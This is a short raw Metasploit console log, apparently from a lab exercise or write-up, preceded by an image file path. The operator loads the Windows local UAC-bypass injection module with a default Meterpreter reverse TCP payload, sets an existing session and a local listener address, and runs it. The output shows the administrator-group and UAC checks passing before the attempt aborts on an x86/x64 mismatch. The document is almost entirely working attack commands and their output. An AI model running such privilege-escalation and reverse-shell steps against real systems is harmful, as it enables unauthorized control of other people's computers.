 msf6 exploit(windows/local/bypassuac) > use exploit/windows/local/bypassuac_injection
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > set session 2
session ⇒ 2
msf6 exploit(windows/local/bypassuac_injection) > set lhost 192.168.249.131
lhost ⇒ 192.168.249.131
msf6 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 192.168.249.131:4444
[+] Windows 7 (6.1 Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[-] Exploit aborted due to failure: bad-config: x86 Target Selected for x64 System
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_injection) > a